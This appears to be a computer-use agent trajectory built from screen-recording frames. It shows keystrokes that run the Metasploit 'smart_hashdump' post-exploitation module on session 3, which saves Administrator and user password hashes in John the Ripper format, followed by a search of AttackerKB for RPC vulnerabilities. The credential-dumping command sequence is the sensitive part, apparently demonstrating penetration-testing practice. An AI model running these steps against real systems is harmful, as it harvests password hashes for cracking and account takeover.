
{"action": "type", "text": "gather/"}

{"action": "type", "text": "smart_hashdump"}

{"action": "type", "text": "set"}

{"action": "type", "text": "SESSION 3"}

- Run smart_hashdump, saving Administrator, test and normal hashes to loot in JtR format
{"action": "type", "text": "run"}

{"action": "mouse_move", "coordinate": [177, 376]}

{"action": "mouse_move", "coordinate": [155, 203]}

{"action": "mouse_move", "coordinate": [155, 203]}

{"action": "mouse_move", "coordinate": [689, 73]}

- Search AttackerKB for RPC and expand the CVE Year filter for the 442 results
{"action": "type", "text": "R"}

{"action": "type", "text": "PC"}

{"action": "double_click", "coordinate": [1029, 221]}

{"action": "mouse_move", "coordinate": [74, 274]}

{"action": "mouse_move", "coordinate": [125, 263]}

{"action": "mouse_move", "coordinate": [169, 263]}
